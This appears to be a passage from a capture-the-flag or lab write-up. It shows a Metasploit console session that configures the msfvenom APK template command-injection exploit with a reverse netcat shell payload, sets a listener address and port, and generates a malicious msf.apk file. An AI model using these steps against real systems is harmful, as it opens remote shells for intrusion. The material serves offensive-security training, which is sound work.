 msf6 > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LPORT 5555
LPORT => 5555
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /root/.msf4/local/msf.apk